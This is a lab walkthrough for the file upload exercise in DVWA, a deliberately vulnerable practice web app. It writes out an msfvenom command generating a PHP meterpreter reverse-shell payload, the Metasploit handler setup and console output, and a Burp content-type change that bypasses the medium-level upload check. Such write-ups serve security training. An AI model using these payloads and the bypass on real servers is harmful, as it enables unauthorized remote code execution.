# **File Upload Walkthrough on DVWA**

LOW + MEDIUM **Difficulty** 

**File upload vulnerability is <sup>a</sup> vulnerability in web applications that allows an attacker to upload malicious files to the server. These files can then be executed on the server, potentially giving the attacker unauthorized access to sensitive information, the ability to execute arbitrary code, and the ability to launch further attacks. The vulnerability typically arises when the application does not properly validate or sanitize the file being uploaded, allowing the attacker to upload <sup>a</sup> file with <sup>a</sup> malicious payload.**



## **Low-difficulty DVWA File Upload**

### Go to DVWA security settings and set the difficulty to low



Create a msfvenom payload on your kali machine

msfvenom -p php/meterpreter/reverse\_tcp LHOST=127.0.0.1 LPORT=4444 ‐f raw >exploit.php

 $(kali@kali)-[\sim]$ -\$ msfvenom -p php/meterpreter/reverse\_tcp LHOST=127.0.0.1 LPORT=4444 -f raw >exploit.php [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload [-] No arch selected, selecting arch: php from the payload No encoder specified, outputting raw payload Payload size: 1110 bytes

◆ Now run Metasploit and start a multi-handler to listen to PHP reverse sessions.

>use exploit/multi/handler set payload >php/meterpreter/reverse\_tcp

\* Now upload the file. The file will be uploaded without any restriction. And then open it in the browser



### ◆ On Opening the file, we will get the reverse shell

#### msf6 exploit(multi/handler) > run

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerB indAddress?

 $[*]$  Started reverse TCP handler on 127.0.0.1:4444

 $[*]$  Sending stage (39927 bytes) to 127.0.0.1

[\*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:37352) at 2023-01-07 00:04:58 -0500

## **Medium-difficulty DVWA File Upload**

### Go to DVWA security settings and set the difficulty to medium

#### O D 127.0.0.1:42001/security.php



Create a msfvenom payload on your kali machine

msfvenom -p php/meterpreter/reverse\_tcp LHOST=127.0.0.1 LPORT=4444 ‐f raw >exploit.php

 $(kali@kali)-[\sim]$ -\$ msfvenom -p php/meterpreter/reverse\_tcp LHOST=127.0.0.1 LPORT=4444 -f raw >exploit.php [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload [-] No arch selected, selecting arch: php from the payload No encoder specified, outputting raw payload Payload size: 1110 bytes

◆ Now run Metasploit and start a multi-handler to listen to PHP reverse sessions.

>use exploit/multi/handler set payload >php/meterpreter/reverse\_tcp

◆ Now upload the file. The file will be not be uploaded. In Medium Difficulty, the server checks for file content type and if it is not a jpeg image, it does not upload it.



 Fire up the Burp, try to upload the same shell generated in the previous step and capture the request in Burp. Now, send it to the repeater. And change the content type from application/x‐ php to image/jpeg.



◆ Now upload the shell and browse to the uploaded file. We will get the reverse shell.





**17**

